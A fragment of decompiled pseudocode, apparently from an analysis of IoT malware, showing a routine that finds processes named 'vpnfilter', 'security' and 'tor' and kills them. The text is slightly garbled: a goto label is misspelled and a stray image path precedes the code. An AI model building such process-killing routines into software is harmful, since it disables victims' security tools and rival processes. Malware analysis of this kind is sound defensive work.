 if ( *v1 <= 0 )
goto LABEL_6;
do
{
sys_kill(v3, 9);
ABEL_6:
v3 = sub_8048AE0((int)"vpnfilter");
}
while ( v3 > 0 );
while ( 1 )
{
v4 = sub_8048AE0((int)"security");
if ( v4 <= 0 )
break;
sys_kill(v4, 9);
}
while ( 1 )
{
v5 = sub_8048AE0((int)"tor");
if ( v5 <= 0 )
break;
sys_kill(v5, 9);
}